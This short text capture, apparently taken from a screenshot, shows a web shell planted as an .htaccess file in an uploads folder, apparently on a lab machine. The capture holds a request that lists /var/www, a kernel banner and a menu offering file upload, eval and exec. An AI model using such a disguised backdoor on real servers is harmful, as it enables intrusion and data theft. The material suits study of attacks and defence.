 signal8.darknet.com/xpane
signal8.darknet.com/xpanel/uploads/.htaccess?action=ls&path=%2Fvar%2Fwww%2F
#
errorlevel @ Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
(menu) ls | cat | upload | phpinfo | info | eval | exec
Write Read | Download | drwxr-xr-x root | Apr 26 2015 11:22:35 /var/www/Classes/
Write Read | Download | drwxr-xr-x root | Apr 26 2015 12:07:45 /var/www/access/
Write Read | Download | -rw-r--r-- root | Mar 23 2015 03:10:38 /var/www/index.html
Write Read | Download | -rw-r--r-- root | Apr 26 2015 11:21:11 /var/www/sec.php